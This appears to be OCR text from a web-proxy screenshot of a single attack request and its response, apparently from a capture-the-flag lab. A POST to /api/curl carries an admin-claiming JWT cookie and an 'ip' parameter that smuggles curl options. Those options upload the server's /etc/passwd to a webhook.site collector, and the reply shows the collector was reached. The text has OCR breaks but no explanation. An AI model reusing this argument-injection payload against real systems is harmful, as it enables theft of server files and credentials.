 Password
REQUESTS (1/500)
Search Query
POST #bab07 1
17/01/2024 18:44:5
Request
Pretty Raw Hex JSON Web Tokens \n
1 POST /api/curl HTTP/1.1
2 Host: 167.99.85.216:30398
3 Content-Length : 85
4 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.5414.120
Safari/537.36
5 Content-Type : application/x-www-form-urlencoded
6 Accept : */*
7 Origin : http://167.99.85.216:30398
8 Referer : http://167.99.85.216:30398/
9 Accept-Encoding : gzip, deflate
10 Accept-Language : en-US,en;q=0.9
11 Cookie : session =
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluIiwi
aXNfYWRtaW4iOjEsImlhdCI6MTcwNTA2ODU4M30.kly2w98S2lL65NMBZ-5Je1Xwa
SooeNRbUBhO6x3e6rE
12 Connection : close
13
14 ip=
https://webhook.site/398c413d-281b-4965-9b60-76215d13f663+-F+ pass
word=@/etc/passwd
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server : nginx
3 Date : Wed, 17 Jan 2024 11:44:56 GMT
4 Content-Type : text/html; charset=UTF-8
5 Connection : close
6 Content-Length : 161
7
8 {"message":"This URL has no default content configured. <a href=
\"https:\/\/webhook.site\/#!\/398c413d-281b-4965-9b60-76215d13f66
3\">
View in Webhook.site <\/a>
."}
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 11
Response headers 5
7495726e6958337